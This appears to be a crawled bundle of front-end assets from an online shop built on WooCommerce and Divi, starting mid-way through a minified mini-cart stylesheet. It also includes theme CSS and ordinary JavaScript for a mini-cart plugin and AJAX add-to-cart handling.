var(--sizing)}span.dmc-quantity-button{border:1px solid;display:inline-grid;justify-items:center;align-items:center;background:0 0;border-radius:0;outline:unset;padding:0;margin:0;cursor:pointer;transition:all .3 ease}span.dmc-quantity-button>svg{pointer-events:none;transition:all .3 ease}.dmc-quantity-input{color:inherit;font-size:inherit;font-weight:inherit;border:1px solid;border-left:none;border-right:none;outline:unset;vertical-align:middle;text-align:center;padding:0;margin:0}input.dmc-quantity-input:focus{border-color:var(--hover);outline-color:unset}.dmc-quantity-form-0 .dmc-quantity-button svg path.revert,.dmc-quantity-form-1 .dmc-quantity-button svg path.normal,.dmc-quantity-form-2 .dmc-quantity-button svg path.revert,.dmc-quantity-form-3 .dmc-quantity-button svg path.normal{display:none}.dmc-quantity-form-0 .dmc-quantity-button,.dmc-quantity-form-0 .dmc-quantity-input{border-color:var(--color);fill:var(--color)}.dmc-quantity-form-0 .dmc-quantity-button:hover{border-color:var(--hover);fill:var(--hover)}.dmc-quantity-form-1 .dmc-quantity-button,.dmc-quantity-form-1 .dmc-quantity-input{border-color:var(--color);fill:var(--color)}.dmc-quantity-form-1 .dmc-quantity-button:hover{border-color:var(--hover);fill:var(--hover)}.dmc-quantity-form-2,.dmc-quantity-form-3{display:inline-grid;column-gap:calc(var(--sizing) * .25);grid-template:var(--sizing)/var(--sizing) calc(var(--sizing) * 1.5) var(--sizing)}.dmc-quantity-form-2 .dmc-quantity-button{border-color:var(--color);fill:var(--color)}.dmc-quantity-form-2 .dmc-quantity-button:hover{border-color:var(--hover);fill:var(--hover)}.dmc-quantity-form-3 .dmc-quantity-button{border:none;fill:var(--color)}.dmc-quantity-form-3 .dmc-quantity-button:hover{border:none;fill:var(--hover)}.dmc-quantity-form-2 .dmc-quantity-button,.dmc-quantity-form-3 .dmc-quantity-button{border-radius:50%;overflow:hidden}.dmc-quantity-form-2 .dmc-quantity-input,.dmc-quantity-form-3 .dmc-quantity-input{border-left:1px solid;border-right:1px solid;border-color:var(--color)}.dmc-remove{display:flex;margin-left:15px;align-items:center}.dmc-empty-minicart-text{margin:30px 0}.dmc-container .dmc-remove-link{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;color:#000;font-weight:700;transition:all .3s ease}.dmc-subtotal{display:flex;border-style:solid;border-top-width:1px;border-top-color:#f1f1f1;padding-top:15px}.dmc-subtotal-text{flex-grow:1;font-weight:700}.dmc-buttons{display:flex;justify-content:space-between;flex-wrap:wrap;margin-left:-10px}@media (max-width:330px){.dmc-buttons{flex-direction:column}}.dmc-btn{display:inline-block;border-style:solid;color:#fff;min-width:calc(50% - 10px);flex-grow:1;margin-top:15px;margin-left:10px;padding:10px;text-align:center;text-decoration:none;background-color:#87ceeb;transition:all .3s ease}.dmc-btn:hover{transition:all .3s ease}.et_header_style_slide #et-top-navigation{display:inline-flex}.et_header_style_slide #et-top-navigation .mini-cart-nav-wrap{order:-1}.et_header_style_slide.et_header_style_left .mini-cart-nav-wrap .mini-cart-info{bottom:-.3em}.et_pb_menu_hidden .mini-cart-nav-wrap{animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);opacity:0}.et_pb_menu_visible .mini-cart-nav-wrap{animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_no_animation .mini-cart-nav-wrap{animation:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.globeimports.com/wp-content/themes/Divi_Child/css/main.css?ver=202305051639
body_size: 795
content:
.product-in-cart{
    background-color: rgba(250, 177, 177,0.5);
    padding: 15px !important;
}

/* Welcome modal */
.modalDialogWelcome {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 99999;
    opacity:0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
}
.modalDialogWelcome.active {
    opacity:1;
    pointer-events: auto;
}
.modalDialogWelcome > div {
    width: 25%;
    position: relative;
    margin: 10% auto;
    padding: 40px;
    border-radius: 6px;
    background-color: #fff;
}
.modalDialogWelcome h2,
.modalDialogWelcome h3 {
    display: block;
    text-align: center;
    font-size: 21px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.globeimports.com/wp-content/plugins/divi-mini-cart/assets/dmc.min.js?ver=2.3.0
body_size: 5720
content:
window.addEventListener("load",(function(){const links=document.querySelectorAll(".mini-cart-info"),minicarts=document.querySelectorAll(".dmc-container"),counts=document.querySelectorAll("span.divi_mini_cart_count"),overlays=document.querySelectorAll("span.dmc-overlay"),options=divi_mini_cart_options;let animationCounter,changeTimer,openCart=!1,hoverColision=!1,clicked=!1,hovered=!1;function iconClick(e){if(e.stopPropagation(),e.preventDefault(),clicked)return openCart=!1,void closeMinicarts();clicked=!0,hoverColision||hovered?clearTimeout(animationCounter):openCart?(openCart=!1,closeMinicarts()):(clearTimeout(animationCounter),openCart=!0,openMinicarts())}function iconHover(e){clearTimeout(animationCounter),openCart||(hovered=!0,hoverColision=!0,openCart=!0,openMinicarts(),setTimeout((function(){hoverColision=!1}),100))}function iconHoverOver(e){clicked||(animationCounter=setTimeout((function(){openCart=!1,closeMinicarts()}),parseInt(options.hover_close)))}function openMinicarts(){minicarts.forEach((item=>{if(display(item,"flex"),setTimeout((function(){item.classList.add("active")}),33),!options.fixed)if(window.innerWidth<600){const elemRects=item.parentElement.getBoundingClientRect();item.style.right=-1*(window.innerWidth-elemRects.right)+"px"}else item.style.right=""})),overlays.forEach((function(item){display(item,"block"),setTimeout((function(){item.classList.add("active")}),33)}))}function closeMinicarts(){minicarts.forEach((item=>{item.classList.remove("active")})),overlays.forEach((function(item){item.classList.remove("active")})),clicked=!1,hovered=!1,animationCounter=setTimeout((function(){minicarts.forEach((item=>{display(item,"none")})),overlays.forEach((function(item){display(item,"none")}))}),parseInt(options.animation_duration))}function minicartHover(){clearTimeout(animationCounter)}function minicartHoverOver(){clicked||(animationCounter=setTimeout((function(){openCart=!1,closeMinicarts()}),parseInt(options.hover_close)))}function checkClickMinicart(e){e.target.classList.contains("dmc-remove-link")&&function(e){e.preventDefault();const params=new URLSearchParams({action:"remove_cart_item",cart_item_key:e.target.dataset.cart_item_key,nonce:divi_mini_cart_options.nonce});ajaxMinicart(params)}(e),e.target.matches(".dmc-quantity-button")&&function(e){const btn=e.target;if(btn.matches(".dmc-quantity-button")){const input=btn.parentElement.querySelector("input.dmc-quantity-input"),changeEvent=new Event("change",{bubbles:!0});if(btn.matches(".minus")&&input){const min=input.min.length?parseInt(input.min):0,step=input.step.length?parseInt(input.step):1;input.value=Math.max(parseInt(input.value)-step,min),input.dispatchEvent(changeEvent)}else if(btn.matches(".plus")&&input){const step=input.step.length?parseInt(input.step):1,max=input.max&&input.max>0?parseInt(input.max):999;input.value=Math.min(parseInt(input.value)+step,max),input.dispatchEvent(changeEvent)}}}(e)}function checkInputMinicart(e){const input=e.target;if(input.matches(".dmc-quantity-input")){const min=input.min.length?parseInt(input.min):0,max=input.max&&input.max>0?parseInt(input.max):999;if(input.value.length){let onlyNumStr=input.value.replace(/\D/g,"");if(onlyNumStr.length){let minMaxNum=Math.min(Math.max(min,parseInt(onlyNumStr)),max);input.value=minMaxNum}else input.value=min}}}function checkChangeMinicart(e){if(e.target.matches(".dmc-quantity-input")){clearTimeout(changeTimer);const params=new URLSearchParams({action:"remove_cart_item",cart_item_key:e.target.name,nonce:divi_mini_cart_options.nonce,item_qty:e.target.value});changeTimer=setTimeout((()=>{ajaxMinicart(params)}),500)}}function display(item,value){item.style.display=value}function ajaxMinicart(params){minicarts.forEach((item=>item.classList.add("loading"))),fetch(divi_mini_cart_options.ajaxurl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:params}).then((function(response){if(response.ok)return response.json();minicarts.forEach((item=>{item.classList.remove("loading")}))})).then((function(data){counts.forEach((item=>{item.innerHTML=data.cart_count})),minicarts.forEach((item=>{item.innerHTML=data.cart_content,item.classList.remove("loading")}))})).catch((error=>{minicarts.forEach((item=>{item.classList.remove("loading"),console.log(error)}))}))}jQuery(document.body).on("added_to_cart",(function(){options.ajax_show&&(openCart||(hovered=!1,clicked=!1,openCart=!0,clearTimeout(animationCounter),openMinicarts()));ajaxMinicart(new URLSearchParams({action:"remove_cart_item",refresh:!0,nonce:divi_mini_cart_options.nonce}))})),links.forEach((item=>{jQuery(item).off("click"),item.addEventListener("click",iconClick),options.hover&&(item.addEventListener("mouseenter",iconHover),parseInt(options.hover_close)&&item.addEventListener("mouseleave",iconHoverOver))})),document.addEventListener("click",(function(e){e.target.closest(".dmc-container")&&!e.target.classList.contains("dmc-close-wrapper")||(clearTimeout(animationCounter),openCart=!1,closeMinicarts())})),minicarts.forEach((item=>{options.fixed?item.classList.add("fixed-"+options.fixed_position):item.classList.add("normal"),item.style.transition=`all ${parseInt(options.animation_duration)}ms ease`,options.fix_buttons&&item.classList.add("fixed-buttons"),item.addEventListener("click",checkClickMinicart),item.addEventListener("input",checkInputMinicart),item.addEventListener("change",checkChangeMinicart),parseInt(options.hover_close)&&(item.addEventListener("mouseenter",minicartHover),item.addEventListener("mouseleave",minicartHoverOver))})),overlays.forEach((function(item){item.style.backgroundColor=options.overlay_color,item.style.transition=`all ${parseInt(options.animation_duration)/2}ms ease`}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.globeimports.com/wp-content/themes/Divi_Child/ajax-add-to-cart.js?ver=6.9
body_size: 2512
content:
jQuery(function($){
    /* global wc_add_to_cart_params */
    if ( typeof wc_add_to_cart_params === 'undefined' ) {
		return false;
    }
  
    $(document).on('submit', 'form.cart', function(e){
        
        var form = $(this),
            button = form.find('.single_add_to_cart_button');
        
        var formFields = form.find('input:not([name="product_id"]), select, button, textarea');
        // create the form data array
        var formData = [];
        formFields.each(function(i, field){
            // store them so you don't override the actual field's data
            var fieldName = field.name,
                fieldValue = field.value;
            if(fieldName && fieldValue){
                // set the correct product/variation id for single or variable products
                if(fieldName == 'add-to-cart'){
                    fieldName = 'product_id';
                    fieldValue = form.find('input[name=variation_id]').val() || fieldValue;
                }
                // if the fiels is a checkbox/radio and is not checked, skip it
                if((field.type == 'checkbox' || field.type == 'radio') && field.checked == false){
                    return;
                }
                // add the data to the array
                formData.push({
                    name: fieldName,
                    value: fieldValue
                });                
            }
        });
        if(!formData.length){
            return;
        }
        
        e.preventDefault();
        
        form.block({ 
            message: null, 
            overlayCSS: {
                background: "#ffffff",
                opacity: 0.6 
            }
        });
        $(document.body).trigger('adding_to_cart', [button, formData]);
  
        $.ajax({
            type: 'POST',
            url: woocommerce_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
            data: formData,
            success: function(response){
                if(!response){
                    return;
                }
                if(response.error & response.product_url){
                    window.location = response.product_url;
                    return;
                }
                
                $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, button]);
            },
            complete: function(){
                form.unblock();
            }
        });
  
      return false;
  
    });
});
